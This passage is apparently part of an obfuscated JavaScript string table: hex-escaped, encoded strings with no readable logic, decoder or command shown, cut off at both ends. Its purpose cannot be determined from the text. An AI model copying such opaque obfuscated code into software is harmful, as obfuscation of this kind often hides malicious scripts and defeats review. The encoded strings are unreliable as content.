1','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x5